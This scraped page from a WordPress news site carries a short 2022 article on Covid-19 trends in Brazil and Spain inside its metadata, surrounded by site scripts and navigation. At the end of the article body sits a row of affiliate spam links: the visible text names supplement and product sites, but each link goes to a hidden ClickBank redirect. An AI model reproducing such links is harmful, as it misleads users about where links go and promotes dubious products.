                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="United States: winter storm kills at least 22, more than 150,000 homes without electricity" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-1068x580.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/ozn8cwah-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/united-states-winter-storm-kills-at-least-22-more-than-150000-homes-without-electricity/">
                        United States: winter storm kills at least 22, more than 150,000 homes without electricity                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_2100_0_69721ffdad8f1   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2100_1_69721ffdae16a  normal " data-unique="jnews_module_2100_1_69721ffdae16a">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/new-york-court-rebukes-trump-over-provocative-statements-during-fraud-trial/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New York Court Rebukes Trump Over Provocative Statements During Fraud Trial" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/11/rtejg3w4wyerh-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/new-york-court-rebukes-trump-over-provocative-statements-during-fraud-trial/">New York Court Rebukes Trump Over Provocative Statements During Fraud Trial</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/new-york-court-rebukes-trump-over-provocative-statements-during-fraud-trial/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/exploring-the-latest-economic-developments-in-bangladesh-insights-and-analysis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="70" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8220;Exploring the Latest Economic Developments in Bangladesh: Insights and Analysis.&#8221;" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g.jpg 912w, https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g-300x175.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g-768x448.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g-696x406.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/img-8MITbXuWKzg3g-720x420.jpg 720w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/exploring-the-latest-economic-developments-in-bangladesh-insights-and-analysis/">&#8220;Exploring the Latest Economic Developments in Bangladesh: Insights and Analysis.&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/exploring-the-latest-economic-developments-in-bangladesh-insights-and-analysis/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2100_1_69721ffdae16a = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2100_0_69721ffdb0d0a">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2100 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="5864488c94">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="5864488c94">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F" data-image-url="" data-title="As%20Christmas%20approaches%2C%20the%20upsurge%20in%20Covid-19%20cases%20also%20worries%20Brazil%20and%20Spain" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F" data-image-url="" data-title="As%20Christmas%20approaches%2C%20the%20upsurge%20in%20Covid-19%20cases%20also%20worries%20Brazil%20and%20Spain" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2100","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain\/"},"dateCreated":"2022-12-22 17:16:07+00:00","datePublished":"2022-12-22 17:16:07+00:00","dateModified":"2022-12-22 17:16:07+00:00","url":"https:\/\/www.todaynewspost.net\/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain\/","headline":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain","name":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain","articleBody":"<span style=\"color: #000000;\"><span style=\"font-family: Arial, sans-serif;\"><span style=\"font-size: large;\">Every day, the correspondents' club describes how the same current event is illustrated in two countries.<\/span><\/span><\/span>\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/nl7ggtj8.jpg\"><img class=\"alignnone wp-image-2101\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/nl7ggtj8-300x169.jpg\" alt=\"\" width=\"1037\" height=\"584\" \/><\/a>\r\n\r\nCovid-19 contaminations are on the rise again in France and around the world.<!--more--> Three days before Christmas, the epidemic situation is worrying. In Brazil, for example, despite the good weather in a large part of this huge country, the number of deaths is increasing. After having stagnated in recent months around 80 daily victims, the virus has carried on average for two weeks, 148 patients per day.\r\n<h3><strong>President Lula wants to break with the Covid policy led by his predecessor<\/strong><\/h3>\r\nJair Bolsonaro is technically in power until the end of the year. The former far-right head of state made himself known for his catastrophic management of the pandemic, and it was not at the end of his term that he was going to be more cautious. The measures taken are mainly summed up by the return of the mandatory mask on planes and airports. President Lula, re-elected on October 30, wants to avoid the mistakes and errors of his predecessor. But 10 days before the investiture ceremony, the teams of his future government denounce a lack of data available to anticipate the measures to be taken.\r\n<h3><strong>In Spain, the Covid fades, but the government remains cautious<\/strong><\/h3>\r\nThe Spanish Ministry of Health maintains the obligation to wear a mask in health establishments and public transport. A measure assumed by the minister, Carolina Darias, despite criticism: \"We have always made decisions following the advice of experts. We will continue to do so.\" About 86% of the population has a complete vaccination schedule, but with the improvement of the health situation, the rate of vaccination is slowing down considerably. In addition, earlier this week, the online newspaper The Objective reports that since the start of the anti-Covid vaccination campaign in December 2020, Spain has accumulated 14 million doses, now expired, and which should therefore be destroyed, i.e. more than 200 million euros which go to waste.\r\n\r\n<a href=\"https:\/\/764c4gj1wfoatgyhi65au7spb5.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">woodworkers.com<\/a>, <a href=\"https:\/\/0a59bgt24huj1j09sfxcm0-n3l.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">alpilean.com<\/a>, <a href=\"https:\/\/2b89chvb3g-dua272fsp517k3l.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">exipure.com<\/a>, <a href=\"https:\/\/2e057lneyowowf8k6mgnx96m2a.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">amazonian.com<\/a>, <a href=\"https:\/\/dffccpmb9hyazj7kzag4wska9v.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">prodentim.com<\/a>, <a href=\"https:\/\/463a4mm26locykakpf5ffbdzca.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">ikariajuice.com<\/a>, <a href=\"https:\/\/87541vi59pnct724pf1xssoljz.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">fluxactIve.com<\/a>, <a href=\"https:\/\/27575ip30psnyla8-sfe7e9i17.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">glucotrust.com<\/a>, <a href=\"https:\/\/241fchr75oucsa7hyiy6mlpemp.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">soulmate.com<\/a>","author":{"@type":"Person","name":"Ava 